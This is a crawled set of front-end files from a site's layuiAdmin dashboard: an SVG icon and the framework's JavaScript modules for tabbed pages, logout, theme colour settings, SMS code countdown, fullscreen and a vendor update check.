<svg width="28px" height="25px" viewBox="0 0 28 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>编组 4备份 2</title>
    <desc>Created with Sketch.</desc>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="图片" transform="translate(-230.000000, -704.000000)">
            <g id="编组-4备份-2" transform="translate(230.000000, 704.000000)">
                <polygon id="矩形" fill="#CDCDCD" points="0 15 13 15 13 25 0 25"></polygon>
                <polygon id="矩形备份-15" fill="#FFAA00" points="17 4 27.3287518 13.1747063 17 22"></polygon>
                <rect id="矩形备份-10" fill="#2C455F" x="8.8817842e-16" y="0" width="13" height="13" rx="6.5"></rect>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://liaomedia.net/static/layuiadmin/lib/index.js
body_size: 2558
content:
/**

 @Name：layuiAdmin iframe版主入口
 @Author：贤心
 @Site：http://www.layui.com/admin/
 @License：LPPL
    
 */
 
layui.extend({
  setter: 'config' //配置模块
  ,admin: 'lib/admin' //核心模块
  ,view: 'lib/view' //视图渲染模块
}).define(['setter', 'admin'], function(exports){
  var setter = layui.setter
  ,element = layui.element
  ,admin = layui.admin
  ,tabsPage = admin.tabsPage
  ,view = layui.view
  
  //打开标签页
  ,openTabsPage = function(url, text){
    //遍历页签选项卡
    var matchTo
    ,tabs = $('#LAY_app_tabsheader>li')
    ,path = url.replace(/(^http(s*):)|(\?[\s\S]*$)/g, '');
    
    tabs.each(function(index){
      var li = $(this)
      ,layid = li.attr('lay-id');
      
      if(layid === url){
        matchTo = true;
        tabsPage.index = index;
      }
    });
    
    text = text || '新标签页';
    
    if(setter.pageTabs){
      //如果未在选项卡中匹配到，则追加选项卡
      if(!matchTo){
        //延迟修复 Firefox 空白问题
        setTimeout(function(){
          $(APP_BODY).append([
            '<div class="layadmin-tabsbody-item layui-show">'
              ,'<iframe src="'+ url +'" frameborder="0" class="layadmin-iframe"></iframe>'
            ,'</div>'
          ].join(''));
        }, 10);
        
        tabsPage.index = tabs.length;
        element.tabAdd(FILTER_TAB_TBAS, {
          title: '<span>'+ text +'</span>'
          ,id: url
          ,attr: path
        });
        
      }
    } else {
      var iframe = admin.tabsBody(admin.tabsPage.index).find('.layadmin-iframe');
      iframe[0].contentWindow.location.href = url;
    }

    //定位当前tabs
    element.tabChange(FILTER_TAB_TBAS, url);
    admin.tabsBodyChange(tabsPage.index, {
      url: url
      ,text: text
    });
  }
  
  ,APP_BODY = '#LAY_app_body', FILTER_TAB_TBAS = 'layadmin-layout-tabs'
  ,$ = layui.$, $win = $(window);
  
  //初始
  if(admin.screen() < 2) admin.sideFlexible();
  
  //将模块根路径设置为 controller 目录
  layui.config({
    base: setter.base + 'modules/'
  });
  
  //扩展 lib 目录下的其它模块
  layui.each(setter.extend, function(index, item){
    var mods = {};
    mods[item] = '{/}' + setter.base + 'lib/extend/' + item;
    layui.extend(mods);
  });
  
  view().autoRender();
  
  //加载公共模块
  layui.use('common');

  //对外输出
  exports('index', {
    openTabsPage: openTabsPage
  });
});


--- FILE ---
content_type: application/javascript
request_url: http://liaomedia.net/static/layuiadmin/modules/common.js
body_size: 991
content:
/**

 @Name：layuiAdmin 公共业务
 @Author：贤心
 @Site：http://www.layui.com/admin/
 @License：LPPL
    
 */
 
layui.define(function(exports){
  var $ = layui.$
  ,layer = layui.layer
  ,laytpl = layui.laytpl
  ,setter = layui.setter
  ,view = layui.view
  ,admin = layui.admin
  
  //公共业务的逻辑处理可以写在此处，切换任何页面都会执行
  //……
  
  
  
  //退出
  admin.events.logout = function(){
    //执行退出接口
    admin.req({
      url: '/admin/login/logout'
      ,type: 'get'
      ,data: {}
      ,done: function(res){ //这里要说明一下：done 是只有 response 的 code 正常才会执行。而 succese 则是只要 http 为 200 就会执行
        
        //清空本地记录的 token，并跳转到登入页
        admin.exit(function(){
          location.href = 'admin/login/index';
        });
      }
    });
  };

  
  //对外暴露的接口
  exports('common', {});
});

--- FILE ---
content_type: application/javascript
request_url: http://liaomedia.net/static/layuiadmin/config.js
body_size: 3814
content:
/**

 @Name：layuiAdmin iframe版全局配置
 @Author：贤心
 @Site：http://www.layui.com/admin/
 @License：LPPL（layui付费产品协议）
    
 */
 
layui.define(['laytpl', 'layer', 'element', 'util'], function(exports){
  exports('setter', {
    container: 'LAY_app' //容器ID
    ,base: layui.cache.base //记录静态资源所在路径
    ,views: layui.cache.base + 'tpl/' //动态模板所在目录
    ,entry: 'index' //默认视图文件名
    ,engine: '.html' //视图文件后缀名
    ,pageTabs: true //是否开启页面选项卡功能。iframe版推荐开启
    
    ,name: 'Educational'
    ,tableName: 'layuiAdmin' //本地存储表名
    ,MOD_NAME: 'admin' //模块事件名
    
    ,debug: true //是否开启调试模式。如开启，接口异常时会抛出异常 URL 等信息

    //自定义请求字段
    ,request: {
      tokenName: false //自动携带 token 的字段名（如：access_token）。可设置 false 不携带。
    }
    
    //自定义响应字段
    ,response: {
      statusName: 'code' //数据状态的字段名称
      ,statusCode: {
        ok: 0 //数据状态一切正常的状态码
        ,logout: 1001 //登录状态失效的状态码
      }
      ,msgName: 'msg' //状态信息的字段名称
      ,dataName: 'data' //数据详情的字段名称
    }
    
    //扩展的第三方模块
    ,extend: [
      'echarts', //echarts 核心包
      'echartsTheme' //echarts 主题
      
    ]
    
    //主题配置
    ,theme: {
      //内置主题配色方案
      color: [{
        main: '#20222A' //主题色
        ,selected: '#009688' //选中色
        ,alias: 'default' //默认别名
      },{
        main: '#03152A'
        ,selected: '#3B91FF'
        ,alias: 'dark-blue' //藏蓝
      },{
        main: '#2E241B'
        ,selected: '#A48566'
        ,alias: 'coffee' //咖啡
      },{
        main: '#50314F'
        ,selected: '#7A4D7B'
        ,alias: 'purple-red' //紫红
      },{
        main: '#344058'
        ,logo: '#1E9FFF'
        ,selected: '#1E9FFF'
        ,alias: 'ocean' //海洋
      },{
        main: '#3A3D49'
        ,logo: '#2F9688'
        ,selected: '#5FB878'
        ,alias: 'green' //墨绿
      },{
        main: '#20222A'
        ,logo: '#F78400'
        ,selected: '#F78400'
        ,alias: 'red' //橙色
      },{
        main: '#28333E'
        ,logo: '#AA3130'
        ,selected: '#AA3130'
        ,alias: 'fashion-red' //时尚红
      },{
        main: '#24262F'
        ,logo: '#3A3D49'
        ,selected: '#009688'
        ,alias: 'classic-black' //经典黑
      },{
        logo: '#226A62'
        ,header: '#2F9688'
        ,alias: 'green-header' //墨绿头
      },{
        main: '#344058'
        ,logo: '#0085E8'
        ,selected: '#1E9FFF'
        ,header: '#1E9FFF'
        ,alias: 'ocean-header' //海洋头
      },{
        header: '#393D49'
        ,alias: 'classic-black-header' //经典黑头
      },{
        main: '#50314F'
        ,logo: '#50314F'
        ,selected: '#7A4D7B'
        ,header: '#50314F'
        ,alias: 'purple-red-header' //紫红头
      },{
        main: '#28333E'
        ,logo: '#28333E'
        ,selected: '#AA3130'
        ,header: '#AA3130'
        ,alias: 'fashion-red-header' //时尚红头
      },{
        main: '#28333E'
        ,logo: '#009688'
        ,selected: '#009688'
        ,header: '#009688'
        ,alias: 'green-header' //墨绿头
      }]
      
      //初始的颜色索引，对应上面的配色方案数组索引
      //如果本地已经有主题色记录，则以本地记录为优先，除非请求本地数据（localStorage）
      ,initColorIndex: 0
    }
  });
});


--- FILE ---
content_type: application/javascript
request_url: http://liaomedia.net/static/layuiadmin/lib/admin.js
body_size: 27501
content:
/**

 @Name：layuiAdmin iframe版核心模块
 @Author：贤心
 @Site：http://www.layui.com/admin/
 @License：LPPL
    
 */
 
layui.define('view', function(exports){
  var $ = layui.jquery
  ,laytpl = layui.laytpl
  ,element = layui.element
  ,setter = layui.setter
  ,view = layui.view
  ,device = layui.device()
  
  ,$win = $(window), $body = $('body')
  ,container = $('#'+ setter.container)
  
  ,SHOW = 'layui-show', HIDE = 'layui-hide', THIS = 'layui-this', DISABLED = 'layui-disabled', TEMP = 'template'
  ,APP_BODY = '#LAY_app_body', APP_FLEXIBLE = 'LAY_app_flexible'
  ,FILTER_TAB_TBAS = 'layadmin-layout-tabs'
  ,APP_SPREAD_SM = 'layadmin-side-spread-sm', TABS_BODY = 'layadmin-tabsbody-item'
  ,ICON_SHRINK = 'layui-icon-shrink-right', ICON_SPREAD = 'layui-icon-spread-left'
  ,SIDE_SHRINK = 'layadmin-side-shrink', SIDE_MENU = 'LAY-system-side-menu'

  //通用方法
  ,admin = {
    v: '2020 std'
    
    //数据的异步请求
    ,req: view.req
    
    //清除本地 token，并跳转到登入页
    ,exit: view.exit
    
    //xss 转义
    ,escape: function(html){
      return String(html || '').replace(/&(?!#?[a-zA-Z0-9]+;)/g, '&amp;')
      .replace(/</g, '&lt;').replace(/>/g, '&gt;')
      .replace(/'/g, '&#39;').replace(/"/g, '&quot;');
    }
    
    //事件监听
    ,on: function(events, callback){
      return layui.onevent.call(this, setter.MOD_NAME, events, callback);
    }
    
    //发送验证码
    ,sendAuthCode: function(options){
      options = $.extend({
        seconds: 60
        ,elemPhone: '#LAY_phone'
        ,elemVercode: '#LAY_vercode'
      }, options);

      var seconds = options.seconds
      ,btn = $(options.elem)
      ,token = null
      ,timer, countDown = function(loop){
        seconds--;
        if(seconds < 0){
          btn.removeClass(DISABLED).html('获取验证码');
          seconds = options.seconds;
          clearInterval(timer);
        } else {
          btn.addClass(DISABLED).html(seconds + '秒后重获');
        }

        if(!loop){
          timer = setInterval(function(){
            countDown(true);
          }, 1000);
        }
      };
      
      options.elemPhone = $(options.elemPhone);
      options.elemVercode = $(options.elemVercode);

      btn.on('click', function(){
        var elemPhone = options.elemPhone
        ,value = elemPhone.val();

        if(seconds !== options.seconds || $(this).hasClass(DISABLED)) return;

        if(!/^1\d{10}$/.test(value)){
          elemPhone.focus();
          return layer.msg('请输入正确的手机号')
        };
        
        if(typeof options.ajax === 'object'){
          var success = options.ajax.success;
          delete options.ajax.success;
        }
        
        admin.req($.extend(true, {
          url: '/auth/code'
          ,type: 'get'
          ,data: {
            phone: value
          }
          ,success: function(res){
            layer.msg('验证码已发送至你的手机，请注意查收', {
              icon: 1
              ,shade: 0
            });
            options.elemVercode.focus();
            countDown();
            success && success(res);
          }
        }, options.ajax));
      });
    }
    
    //屏幕类型
    ,screen: function(){
      var width = $win.width()
      if(width > 1200){
        return 3; //大屏幕
      } else if(width > 992){
        return 2; //中屏幕
      } else if(width > 768){
        return 1; //小屏幕
      } else {
        return 0; //超小屏幕
      }
    }
    
    //侧边伸缩
    ,sideFlexible: function(status){
      var app = container
      ,iconElem =  $('#'+ APP_FLEXIBLE)
      ,screen = admin.screen();

      //设置状态，PC：默认展开、移动：默认收缩
      if(status === 'spread'){
        //切换到展开状态的 icon，箭头：←
        iconElem.removeClass(ICON_SPREAD).addClass(ICON_SHRINK);
        
        //移动：从左到右位移；PC：清除多余选择器恢复默认
        if(screen < 2){
          app.addClass(APP_SPREAD_SM);
        } else {
          app.removeClass(APP_SPREAD_SM);
        }
        
        app.removeClass(SIDE_SHRINK)
      } else {
        //切换到搜索状态的 icon，箭头：→
        iconElem.removeClass(ICON_SHRINK).addClass(ICON_SPREAD);
        
        //移动：清除多余选择器恢复默认；PC：从右往左收缩
        if(screen < 2){
          app.removeClass(SIDE_SHRINK);
        } else {
          app.addClass(SIDE_SHRINK);
        }
        
        app.removeClass(APP_SPREAD_SM)
      }
      
      layui.event.call(this, setter.MOD_NAME, 'side({*})', {
        status: status
      });
    }
    
    //弹出面板
    ,popup: view.popup
    
    //右侧面板
    ,popupRight: function(options){
      //layer.close(admin.popup.index);
      return admin.popup.index = layer.open($.extend({
        type: 1
        ,id: 'LAY_adminPopupR'
        ,anim: -1
        ,title: false
        ,closeBtn: false
        ,offset: 'r'
        ,shade: 0.1
        ,shadeClose: true
        ,skin: 'layui-anim layui-anim-rl layui-layer-adminRight'
        ,area: '300px'
      }, options));
    }
    
    //主题设置
    ,theme: function(options){
      var theme = setter.theme
      ,local = layui.data(setter.tableName)
      ,id = 'LAY_layadmin_theme'
      ,style = document.createElement('style')
      ,styleText = laytpl([
        //主题色
        '.layui-side-menu,'
        ,'.layadmin-pagetabs .layui-tab-title li:after,'
        ,'.layadmin-pagetabs .layui-tab-title li.layui-this:after,'
        ,'.layui-layer-admin .layui-layer-title,'
        ,'.layadmin-side-shrink .layui-side-menu .layui-nav>.layui-nav-item>.layui-nav-child'
        ,'{background-color:{{d.color.main}} !important;}'
 
        //选中色
        ,'.layui-nav-tree .layui-this,'
        ,'.layui-nav-tree .layui-this>a,'
        ,'.layui-nav-tree .layui-nav-child dd.layui-this,'
        ,'.layui-nav-tree .layui-nav-child dd.layui-this a'
        ,'{background-color:{{d.color.selected}} !important;}'
        
        //logo
        ,'.layui-layout-admin .layui-logo{background-color:{{d.color.logo || d.color.main}} !important;}'
        
        //头部色
        ,'{{# if(d.color.header){ }}'
          ,'.layui-layout-admin .layui-header{background-color:{{ d.color.header }};}'
          ,'.layui-layout-admin .layui-header a,'
          ,'.layui-layout-admin .layui-header a cite{color: #f8f8f8;}'
          ,'.layui-layout-admin .layui-header a:hover{color: #fff;}'
          ,'.layui-layout-admin .layui-header .layui-nav .layui-nav-more{border-top-color: #fbfbfb;}'
          ,'.layui-layout-admin .layui-header .layui-nav .layui-nav-mored{border-color: transparent; border-bottom-color: #fbfbfb;}'
          ,'.layui-layout-admin .layui-header .layui-nav .layui-this:after, .layui-layout-admin .layui-header .layui-nav-bar{background-color: #fff; background-color: rgba(255,255,255,.5);}'
          ,'.layadmin-pagetabs .layui-tab-title li:after{display: none;}'
        ,'{{# } }}'
      ].join('')).render(options = $.extend({}, local.theme, options))
      ,styleElem = document.getElementById(id);
      
      //添加主题样式
      if('styleSheet' in style){
        style.setAttribute('type', 'text/css');
        style.styleSheet.cssText = styleText;
      } else {
        style.innerHTML = styleText;
      }
      style.id = id;
      
      styleElem && $body[0].removeChild(styleElem);
      $body[0].appendChild(style);
      $body.attr('layadmin-themealias', options.color.alias);
      
      //本地存储记录
      local.theme = local.theme || {};
      layui.each(options, function(key, value){
        local.theme[key] = value;
      });
      layui.data(setter.tableName, {
        key: 'theme'
        ,value: local.theme
      }); 
    }
    
    //初始化主题
    ,initTheme: function(index){
      var theme = setter.theme;
      index = index || 0;
      if(theme.color[index]){
        theme.color[index].index = index;
        admin.theme({
          color: theme.color[index]
        });
      }
    }
    
    //记录最近一次点击的页面标签数据
    ,tabsPage: {}
    
    //获取页面标签主体元素
    ,tabsBody: function(index){
      return $(APP_BODY).find('.'+ TABS_BODY).eq(index || 0);
    }
    
    //切换页面标签主体
    ,tabsBodyChange: function(index, options){
      options = options || {};
      
      admin.tabsBody(index).addClass(SHOW).siblings().removeClass(SHOW);
      events.rollPage('auto', index);
      
      //执行 {setter.MOD_NAME}.tabsPage 下的事件
      layui.event.call(this, setter.MOD_NAME, 'tabsPage({*})', {
        url: options.url
        ,text: options.text
      });
    }
    
    //resize事件管理
    ,resize: function(fn){
      var router = layui.router()
      ,key = router.path.join('-');
      
      if(admin.resizeFn[key]){
        $win.off('resize', admin.resizeFn[key]);
        delete admin.resizeFn[key];
      }
      
      if(fn === 'off') return; //如果是清除 resize 事件，则终止往下执行
      
      fn(), admin.resizeFn[key] = fn;
      $win.on('resize', admin.resizeFn[key]);
    }
    ,resizeFn: {}
    ,runResize: function(){
      var router = layui.router()
      ,key = router.path.join('-');
      admin.resizeFn[key] && admin.resizeFn[key]();
    }
    ,delResize: function(){
      this.resize('off');
    }
    
    //关闭当前 pageTabs
    ,closeThisTabs: function(){
      if(!admin.tabsPage.index) return;
      $(TABS_HEADER).eq(admin.tabsPage.index).find('.layui-tab-close').trigger('click');
    }
    
    //全屏
    ,fullScreen: function(){
      var ele = document.documentElement
      ,reqFullScreen = ele.requestFullScreen || ele.webkitRequestFullScreen 
      || ele.mozRequestFullScreen || ele.msRequestFullscreen;      
      if(typeof reqFullScreen !== 'undefined' && reqFullScreen) {
        reqFullScreen.call(ele);
      };
    }
    
    //退出全屏
    ,exitScreen: function(){
      var ele = document.documentElement
      if (document.exitFullscreen) {  
        document.exitFullscreen();  
      } else if (document.mozCancelFullScreen) {  
        document.mozCancelFullScreen();  
      } else if (document.webkitCancelFullScreen) {  
        document.webkitCancelFullScreen();  
      } else if (document.msExitFullscreen) {  
        document.msExitFullscreen();  
      }
    }
    
    //……
  };
  
  //事件
  var events = admin.events = {
    //伸缩
    flexible: function(othis){
      var iconElem = othis.find('#'+ APP_FLEXIBLE)
      ,isSpread = iconElem.hasClass(ICON_SPREAD);
      admin.sideFlexible(isSpread ? 'spread' : null);
    }
    
    //刷新
    ,refresh: function(){
      var ELEM_IFRAME = '.layadmin-iframe'
      ,length = $('.'+ TABS_BODY).length;
      
      if(admin.tabsPage.index >= length){
        admin.tabsPage.index = length - 1;
      }
      
      var iframe = admin.tabsBody(admin.tabsPage.index).find(ELEM_IFRAME);
      iframe[0].contentWindow.location.reload(true);
    }

    //输入框搜索
    ,serach: function(othis){
      othis.off('keypress').on('keypress',function(e){
        if(!this.value.replace(/\s/g, '')) return;
        //回车跳转
        if(e.keyCode === 13){
          var href = othis.attr('lay-action')
          ,text = othis.attr('lay-text') || '搜索';
          
          href = href + this.value;
          text = text + ' <span style="color: #FF5722;">'+ admin.escape(this.value) +'</span>';
          
          //打开标签页
          layui.index.openTabsPage(href, text);
          
          //如果搜索关键词已经打开，则刷新页面即可
          events.serach.keys || (events.serach.keys = {});
          events.serach.keys[admin.tabsPage.index] = this.value;
          if(this.value === events.serach.keys[admin.tabsPage.index]){
            events.refresh(othis);
          }
          
          //清空输入框
          this.value = '';
        }       
      });
    }
    
    //点击消息
    ,message: function(othis){
      othis.find('.layui-badge-dot').remove();
    }
    
    //弹出主题面板
    ,theme: function(){
      admin.popupRight({
        id: 'LAY_adminPopupTheme'
        ,success: function(){
          view(this.id).render('system/theme')
        }
      });
    }
    
    //便签
    ,note: function(othis){
      var mobile = admin.screen() < 2
      ,note = layui.data(setter.tableName).note;
      
      events.note.index = admin.popup({
        title: '便签'
        ,shade: 0
        ,offset: [
          '41px'
          ,(mobile ? null : (othis.offset().left - 250) + 'px')
        ]
        ,anim: -1
        ,id: 'LAY_adminNote'
        ,skin: 'layadmin-note layui-anim layui-anim-upbit'
        ,content: '<textarea placeholder="内容"></textarea>'
        ,resize: false
        ,success: function(layero, index){
          var textarea = layero.find('textarea')
          ,value = note === undefined ? '便签中的内容会存储在本地，这样即便你关掉了浏览器，在下次打开时，依然会读取到上一次的记录。是个非常小巧实用的本地备忘录' : note;
          
          textarea.val(value).focus().on('keyup', function(){
            layui.data(setter.tableName, {
              key: 'note'
              ,value: this.value
            });
          });
        }
      })
    }

    //全屏
    ,fullscreen: function(othis){
      var SCREEN_FULL = 'layui-icon-screen-full'
      ,SCREEN_REST = 'layui-icon-screen-restore'
      ,iconElem = othis.children("i");
      
      if(iconElem.hasClass(SCREEN_FULL)){
        admin.fullScreen();
        iconElem.addClass(SCREEN_REST).removeClass(SCREEN_FULL);
      } else {
        admin.exitScreen();
        iconElem.addClass(SCREEN_FULL).removeClass(SCREEN_REST);
      }
    }

    //弹出关于面板
    ,about: function(){
      admin.popupRight({
        id: 'LAY_adminPopupAbout'
        ,success: function(){
          view(this.id).render('system/about');
        }
      });
    }
    
    //弹出更多面板
    ,more: function(){
      admin.popupRight({
        id: 'LAY_adminPopupMore'
        ,success: function(){
          view(this.id).render('system/more');
        }
      });
    }
    
    //返回上一页
    ,back: function(){
      history.back();
    }
    
    //主题设置
    ,setTheme: function(othis){
      var index = othis.data('index')
      ,nextIndex = othis.siblings('.layui-this').data('index');
      
      if(othis.hasClass(THIS)) return;
      
      othis.addClass(THIS).siblings('.layui-this').removeClass(THIS);
      admin.initTheme(index);
    }
    
    //左右滚动页面标签
    ,rollPage: function(type, index){
      var tabsHeader = $('#LAY_app_tabsheader')
      ,liItem = tabsHeader.children('li')
      ,scrollWidth = tabsHeader.prop('scrollWidth')
      ,outerWidth = tabsHeader.outerWidth()
      ,tabsLeft = parseFloat(tabsHeader.css('left'));
      
      //右左往右
      if(type === 'left'){
        if(!tabsLeft && tabsLeft <=0) return;
        
        //当前的left减去可视宽度，用于与上一轮的页标比较
        var  prefLeft = -tabsLeft - outerWidth; 

        liItem.each(function(index, item){
          var li = $(item)
          ,left = li.position().left;
          
          if(left >= prefLeft){
            tabsHeader.css('left', -left);
            return false;
          }
        });
      } else if(type === 'auto'){ //自动滚动
        (function(){
          var thisLi = liItem.eq(index), thisLeft;
          
          if(!thisLi[0]) return;
          thisLeft = thisLi.position().left;
          
          //当目标标签在可视区域左侧时
          if(thisLeft < -tabsLeft){
            return tabsHeader.css('left', -thisLeft);
          }
          
          //当目标标签在可视区域右侧时
          if(thisLeft + thisLi.outerWidth() >= outerWidth - tabsLeft){
            var subLeft = thisLeft + thisLi.outerWidth() - (outerWidth - tabsLeft);
            liItem.each(function(i, item){
              var li = $(item)
              ,left = li.position().left;
              
              //从当前可视区域的最左第二个节点遍历，如果减去最左节点的差 > 目标在右侧不可见的宽度，则将该节点放置可视区域最左
              if(left + tabsLeft > 0){
                if(left - tabsLeft > subLeft){
                  tabsHeader.css('left', -left);
                  return false;
                }
              }
            });
          }
        }());
      } else {
        //默认向左滚动
        liItem.each(function(i, item){
          var li = $(item)
          ,left = li.position().left;

          if(left + li.outerWidth() >= outerWidth - tabsLeft){
            tabsHeader.css('left', -left);
            return false;
          }
        });
      }      
    }
    
    //向右滚动页面标签
    ,leftPage: function(){
      events.rollPage('left');
    }
    
    //向左滚动页面标签
    ,rightPage: function(){
      events.rollPage();
    }
    
    //关闭当前标签页
    ,closeThisTabs: function(){
      var topAdmin = parent === self ? admin : parent.layui.admin;
      topAdmin.closeThisTabs();
    }
    
    //关闭其它标签页
    ,closeOtherTabs: function(type){
      var TABS_REMOVE = 'LAY-system-pagetabs-remove';
      if(type === 'all'){
        $(TABS_HEADER+ ':gt(0)').remove();
        $(APP_BODY).find('.'+ TABS_BODY+ ':gt(0)').remove();

        $(TABS_HEADER).eq(0).trigger('click');
      } else {
        $(TABS_HEADER).each(function(index, item){
          if(index && index != admin.tabsPage.index){
            $(item).addClass(TABS_REMOVE);
            admin.tabsBody(index).addClass(TABS_REMOVE);
          }
        });
        $('.'+ TABS_REMOVE).remove();
      }
    }
    
    //关闭全部标签页
    ,closeAllTabs: function(){
      events.closeOtherTabs('all');
      //location.hash = '';
    }
    
    //遮罩
    ,shade: function(){
      admin.sideFlexible();
    }
    
    //检查更新
    ,update: function(){
      $.ajax({
        type: 'get',
        dataType: 'jsonp',
        data: {
          name: 'layuiAdmin'
          ,version: admin.v
        },
        url: 'https://fly.layui.com/api/product_update/',
        success: function(res){
          if(res.status === 0) {
            if(res.version === admin.v.replace(/\s|pro|std/g, '')){
              layer.alert('当前版本已经是最新版本');
            } else {
              layer.alert('检查到更新，是否前往下载？', {
                btn: ['更新', '暂不']
              }, function(index){
                layer.close(index);
                layer.open({
                  type: 2
                  ,content: 'https://fly.layui.com/user/product/'
                  ,area: ['100%', '100%']
                  ,title: '检查更新'
                });
              });
            }
          } else if(res.status == 1){
            layer.alert(res.msg, {
              btn: ['登入', '暂不']
            }, function(index){
              layer.close(index);
              layer.open({
                type: 2
                ,content: 'https://fly.layui.com/user/login/'
                ,area: ['100%', '100%']
                ,title: '检查更新'
              });
            });
          } else {
            layer.msg(res.msg || res.code, {shift: 6});
          }
        }, error: function(e){
          layer.msg('请求异常，请重试', {shift: 6});
        }
      });
    }
    
    //呼出IM 示例
    ,im: function(){
      admin.popup({
        id: 'LAY-popup-layim-demo' //定义唯一ID，防止重复弹出
        ,shade: 0
        ,area: ['800px', '300px']
        ,title: '面板外的操作示例'
        ,offset: 'lb'
        ,success: function(){
          //将 views 目录下的某视图文件内容渲染给该面板
          layui.view(this.id).render('layim/demo').then(function(){
            layui.use('im');
          });
        }
      })
    }
  };
  
  //初始
  !function(){
    //主题初始化，本地主题记录优先，其次为 initColorIndex
    var local = layui.data(setter.tableName);
    if(local.theme){
      admin.theme(local.theme);
    } else if(setter.theme){
      admin.initTheme(setter.theme.initColorIndex);
    }
    
    //常规版默认开启多标签页
    if(!('pageTabs' in layui.setter)) layui.setter.pageTabs = true;
    
    //不开启页面标签时
    if(!setter.pageTabs){
      $('#LAY_app_tabs').addClass(HIDE);
      container.addClass('layadmin-tabspage-none');
    }

    //低版本IE提示
    if(device.ie && device.ie < 10){
      view.error('IE'+ device.ie + '下访问可能不佳，推荐使用：Chrome / Firefox / Edge 等高级浏览器', {
        offset: 'auto'
        ,id: 'LAY_errorIE'
      });
    }
    
  }();
  
  //admin.prevRouter = {}; //上一个路由
  
  //监听 tab 组件切换，同步 index
  element.on('tab('+ FILTER_TAB_TBAS +')', function(data){
    admin.tabsPage.index = data.index;
  });
  
  //监听选项卡切换，改变菜单状态
  admin.on('tabsPage(setMenustatus)', function(router){
    var pathURL = router.url, getData = function(item){
      return {
        list: item.children('.layui-nav-child')
        ,a: item.children('*[lay-href]')
      }
    }
    ,sideMenu = $('#'+ SIDE_MENU)
    ,SIDE_NAV_ITEMD = 'layui-nav-itemed'
    
    //捕获对应菜单
    ,matchMenu = function(list){
      list.each(function(index1, item1){
        var othis1 = $(item1)
        ,data1 = getData(othis1)
        ,listChildren1 = data1.list.children('dd')
        ,matched1 = pathURL === data1.a.attr('lay-href');
        
        listChildren1.each(function(index2, item2){
          var othis2 = $(item2)
          ,data2 = getData(othis2)
          ,listChildren2 = data2.list.children('dd')
          ,matched2 = pathURL === data2.a.attr('lay-href');
          
          listChildren2.each(function(index3, item3){
            var othis3 = $(item3)
            ,data3 = getData(othis3)
            ,matched3 = pathURL === data3.a.attr('lay-href');
            
            if(matched3){
              var selected = data3.list[0] ? SIDE_NAV_ITEMD : THIS;
              othis3.addClass(selected).siblings().removeClass(selected); //标记选择器
              return false;
            }
            
          });

          if(matched2){
            var selected = data2.list[0] ? SIDE_NAV_ITEMD : THIS;
            othis2.addClass(selected).siblings().removeClass(selected); //标记选择器
            return false
          }
          
        });
        
        if(matched1){
          var selected = data1.list[0] ? SIDE_NAV_ITEMD : THIS;
          othis1.addClass(selected).siblings().removeClass(selected); //标记选择器
          return false;
        }
        
      });
    }
    
    //重置状态
    sideMenu.find('.'+ THIS).removeClass(THIS);
    
    //移动端点击菜单时自动收缩
    if(admin.screen() < 2) admin.sideFlexible();
    
    //开始捕获
    matchMenu(sideMenu.children('li'));
  });
  
  //监听侧边导航点击事件
  element.on('nav(layadmin-system-side-menu)', function(elem){
    if(elem.siblings('.layui-nav-child')[0] && container.hasClass(SIDE_SHRINK)){
      admin.sideFlexible('spread');
      layer.close(elem.data('index'));
    };
    admin.tabsPage.type = 'nav';
  });
  
  //监听选项卡的更多操作
  element.on('nav(layadmin-pagetabs-nav)', function(elem){
    var dd = elem.parent();
    dd.removeClass(THIS);
    dd.parent().removeClass(SHOW);
  });
  
  //同步路由
  var setThisRouter = function(othis){
    var layid = othis.attr('lay-id')
    ,attr = othis.attr('lay-attr')
    ,index = othis.index();
    
    admin.tabsBodyChange(index, {
      url: attr
    });
    //location.hash = layid === setter.entry ? '/' : attr;
  }
  ,TABS_HEADER = '#LAY_app_tabsheader>li';
  
  //标签页标题点击
  $body.on('click', TABS_HEADER, function(){
    var othis = $(this)
    ,index = othis.index();
    
    admin.tabsPage.type = 'tab';
    admin.tabsPage.index = index;

    setThisRouter(othis);
  });
  
  //监听 tabspage 删除
  element.on('tabDelete('+ FILTER_TAB_TBAS +')', function(obj){
    var othis = $(TABS_HEADER+ '.layui-this');
    
    obj.index && admin.tabsBody(obj.index).remove();
    setThisRouter(othis);
    
    //移除resize事件
    admin.delResize();
  });
  
  //页面跳转
  $body.on('click', '*[lay-href]', function(){
    var othis = $(this)
    ,href = othis.attr('lay-href')
    ,text = othis.attr('lay-text')
    ,router = layui.router();
    
    admin.tabsPage.elem = othis;
    //admin.prevRouter[router.path[0]] = router.href; //记录上一次各菜单的路由信息

    //执行跳转
    var topLayui = parent === self ? layui : top.layui;
    topLayui.index.openTabsPage(href, text || othis.text());
    
    //如果为当前页，则执行刷新
    if(href === admin.tabsBody(admin.tabsPage.index).find('iframe').attr('src')){
      admin.events.refresh();
    }
  });
  
  //点击事件
  $body.on('click', '*[layadmin-event]', function(){
    var othis = $(this)
    ,attrEvent = othis.attr('layadmin-event');
    events[attrEvent] && events[attrEvent].call(this, othis);
  });
  
  //tips
  $body.on('mouseenter', '*[lay-tips]', function(){
    var othis = $(this);
    
    if(othis.parent().hasClass('layui-nav-item') && !container.hasClass(SIDE_SHRINK)) return;
    
    var tips = othis.attr('lay-tips')
    ,offset = othis.attr('lay-offset') 
    ,direction = othis.attr('lay-direction')
    ,index = layer.tips(tips, this, {
      tips: direction || 1
      ,time: -1
      ,success: function(layero, index){
        if(offset){
          layero.css('margin-left', offset + 'px');
        }
      }
    });
    othis.data('index', index);
  }).on('mouseleave', '*[lay-tips]', function(){
    layer.close($(this).data('index'));
  });
  
  //窗口resize事件
  var resizeSystem = layui.data.resizeSystem = function(){
    //layer.close(events.note.index);
    layer.closeAll('tips');
    
    if(!resizeSystem.lock){
      setTimeout(function(){
        admin.sideFlexible(admin.screen() < 2 ? '' : 'spread');
        delete resizeSystem.lock;
      }, 100);
    }
    
    resizeSystem.lock = true;
  }
  $win.on('resize', layui.data.resizeSystem);
  
  //接口输出
  exports('admin', admin);
});